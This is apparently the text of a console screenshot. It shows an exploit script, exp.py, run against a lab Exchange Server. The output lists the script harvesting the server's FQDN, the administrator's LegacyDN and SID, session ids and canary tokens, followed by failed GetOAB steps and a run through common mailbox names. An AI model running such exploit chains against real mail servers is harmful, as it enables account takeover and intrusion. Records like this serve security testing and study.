 C:\Windows\System32\cmd.exe
>python exp.py -u 192.168.147.141 -user administrator -suffix @exchange.local
目标 Exchange Server: 192.168.147.141
got FQDN:WIN-G054Q002QGK
Got DN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=277b7f653bb44e05a649e1e4f725a696-Admin
Got SID: S-1-5-21-2804479781-3733534409-2446699404-500
Got session id: 39d5bd45-3f75-40e3-9665-0e516384a82c
Got canary: TbCI47vlcE66FInl40sTxpN8mf8HQ9wILS0N3lC3DLZIJyskhCz6FTK0JXs67WevvXi_kDOQlP8.
GetOAB Error!
[-]用户名: administrator@exchange.local
=============================
got FQDN:WIN-G054Q002QGK
Got DN: /o=First Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=277b7f653bb44e05a649e1e4f725a696-Admin
Got SID: S-1-5-21-2804479781-3733534409-2446699404-500
Got session id: 0bde39d0-8ab2-4f01-8a80-d0ce6acee1ef
Got canary: agUgvx4dKUiARm4exg4bTGCkzf8HQ9wIZmJZf7orGiv5YNAA5FLbBkI1Hec1GY1Y8MU_EtHu-d0.
GetOAB Error!
[-]用户名: administrator@exchange.local
=============================
got FQDN:WIN-G054Q002QGK
Can not get LegacyDN!
[-]用户名: webmaste@exchange.local
=============================
got FQDN:WIN-G054Q002QGK
Can not get LegacyDN!
[-]用户名: support@exchange.local
=============================
got FQDN:WIN-G054Q002QGK
Can not get LegacyDN!
[-]用户名: sales@exchange.local
=============================
got FQDN:WIN-G054Q002QGK
Can not get LegacyDN!
[-]用户名: contact@exchange.local
=============================
got FQDN:WIN-G054Q002QGK
Can not get LegacyDN!
[-]用户名: admin@exchange.local
=============================
got FQDN:WIN-G054Q002QGK
Can not get LegacyDN!
[-]用户名: test@exchange.local